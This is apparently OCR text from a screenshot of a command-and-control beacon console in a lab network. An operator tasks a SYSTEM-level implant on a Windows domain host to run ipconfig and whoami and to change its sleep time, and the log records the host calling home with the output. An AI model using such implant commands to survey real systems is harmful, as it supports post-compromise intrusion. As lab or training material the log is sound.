 Event Log X Beacon 192.168.52.141@2648 X
[*] Tasked beacon to run: ipconfig /all
[+] host called home, sent: 209980 bytes
[+] received output:
Windows IP Configuration
   Host Name . . . . . . . . . . . . : root-tvi862ubeh
   Primary Dns Suffix  . . . . . . . : god.org
   Node Type . . . . . . . . . . . . : Unknown
   IP Routing Enabled. . . . . . . . : No
   WINS Proxy Enabled. . . . . . . . : No
   DNS Suffix Search List. . . . . . : god.org
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   Description . . . . . . . . . . . : Intel(R) PRO/1000 MT Network Connection
   Physical Address. . . . . . . . . : 00-0C-29-0B-9C-68
   DHCP Enabled. . . . . . . . . . . : No
   IP Address. . . . . . . . . . . . : 192.168.52.141
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.52.2
   DNS Servers . . . . . . . . . . . : 192.168.52.138
beacon> sleep 1
[*] Tasked beacon to sleep for 1s [change made to: Beacon 192.168.17.130@2700]
beacon> shell whoami /all
[*] Tasked beacon to run: whoami /all
[+] host called home, sent: 42 bytes
[+] received output:
USER INFORMATION
----------------
User Name           SID
=================== ========
nt authority\system S-1-5-18
[ROOT-TVI862UBEH] SYSTEM */2648
beacon>